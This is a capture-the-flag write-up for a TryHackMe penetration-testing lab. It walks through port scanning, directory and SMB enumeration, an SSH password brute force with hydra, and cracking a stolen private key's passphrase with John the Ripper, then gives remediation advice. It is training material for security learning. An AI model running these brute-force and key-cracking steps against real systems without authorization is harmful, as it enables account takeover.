Basic Penetration Testing — TryHackMe
Summary
The Basic Penetration Testing challenge focuses on web and network enumeration,
user
discovery, brute-forcing SSH credentials, and privilege escalation through key cracking. The
attacker
compromises user jan via SSH, extracts a private key belonging to kay,
cracks its
passphrase, and retrieves the final flag from kay’s home directory.
Reconnaissance


Performed a careful Nmap scan to identify open services and banner information.
nmap -sT -Pn -T2 --max-retries 2 -sV --script=http-title,http-headers -oA 10.10.179.226_scan 10.10.179.226
Ports found: 22 (SSH), 80 (HTTP), and SMB-related ports.
Web Enumeration

Used gobuster and ffuf to discover directories:
gobuster dir -u http://10.10.179.226 -w /usr/share/wordlists/dirb/common.txt -x php,html,txt -t 50
or
ffuf -u http://10.10.179.226/FUZZ -w /usr/share/wordlists/dirb/common.txt -mc 200,301 -t 40
Results revealed /development (301 redirect) and /index.html.

Inside /development we found dev.txt and j.txt with
information about
SMB setup and developer users “J” and “K”.


SMB Enumeration
Enumerated SMB shares and potential users:
enum4linux -a 10.10.179.226
Discovered users: jan, kay, and ubuntu.

SSH Brute-Force (jan)

With jan identified, ran hydra to brute-force SSH credentials.
hydra -l jan -P /usr/share/wordlists/rockyou.txt -f ssh://10.10.179.226
Result: password found → jan : armando
Initial Access — SSH as jan
ssh jan@10.10.179.226


Upon login, enumerated the user’s home directory and found an id_rsa file belonging to
kay.

Cracking kay’s Private Key

Converted kay’s RSA private key to a format compatible with John the Ripper:
python3 /usr/share/john/ssh2john.py kay_id_rsa > kay_hash.txt
john --wordlist=/usr/share/wordlists/rockyou.txt kay_hash.txt
Passphrase discovered: beeswax
SSH as kay & Final Flag
ssh -i kay_id_rsa kay@10.10.128.66
After successful login as kay, the final flag was found inside pass.bak:

Root Cause
Weak password policy and poor key management allowed multiple privilege escalations:
- Exposed developer notes revealing valid usernames.
- Weak SSH password for user
jan. - Private SSH key stored insecurely in another user’s directory.
Remediation
- Enforce strong password policies and prevent dictionary-based passwords.
- Remove development and testing files before deployment.
- Use proper key storage and access permissions.
- Rotate credentials periodically.
Lessons Learned
- Combine web enumeration with SMB and SSH scanning for context correlation.
- Private key cracking is an effective lateral movement vector.
- John the Ripper is powerful for password and key cracking automation.
- Always document every enumeration step for repeatability and reporting.